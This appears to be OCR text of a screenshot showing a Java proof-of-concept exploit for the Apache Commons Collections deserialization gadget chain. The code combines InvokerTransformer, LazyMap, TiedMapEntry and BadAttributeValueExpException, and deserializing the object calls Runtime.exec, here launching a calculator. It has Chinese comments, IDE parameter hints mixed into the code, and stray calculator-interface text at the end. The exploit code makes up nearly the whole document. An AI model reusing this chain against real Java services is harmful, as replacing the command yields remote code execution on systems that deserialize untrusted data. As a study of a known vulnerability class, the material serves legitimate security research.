 public class POC6 {
public static void main(String[] args) throws Exception{
Transformer[] transformers_exec = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class, Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"gnome-calculator"})
};
Transformer chain = new ChainedTransformer(transformers_exec);
HashMap innerMap = new HashMap();
innerMap.put("value","axin");
Map lazyMap = LazyMap.decorate(innerMap,chain);
// 将lazyMap封装到TiedMapEntry中
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "val");
// 通过反射给badAttributeValueExpException的val属性赋值
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Field val = badAttributeValueExpException.getClass().getDeclaredField( name: "val");
val.setAccessible(true);
val.set(badAttributeValueExpException, tiedMapEntry);
// 序列化
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(badAttributeValueExpException);
oos.flush();
oos.close();
// 本地模拟反序列化
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bais);
Object obj = (Object) ois.readObject();
}
}
POC6 › main()
基本模式
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =
一个安全研究员